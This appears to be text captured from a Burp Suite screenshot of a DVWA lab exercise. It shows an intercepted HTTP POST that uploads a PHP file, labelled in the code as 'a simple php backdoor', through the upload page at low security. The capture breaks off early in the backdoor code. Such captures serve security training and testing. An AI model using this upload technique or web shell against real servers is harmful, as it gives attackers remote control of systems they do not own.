 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 3144
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfI4lnqPUc6vMHtSZ
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=c3a16d327fa59e045a5f71cf585f2767
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryfI4lnqPUc6vMHtSZ
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryfI4lnqPUc6vMHtSZ
21 Content-Disposition: form-data; name="uploaded"
22
23 <?
24 // a simple php backdoor | coded by z0mbie [30.08.03] | http://freenet.am/~zombie \\
25
26 ob_implicit_flush();
27 if(isset($_REQUEST['f'])){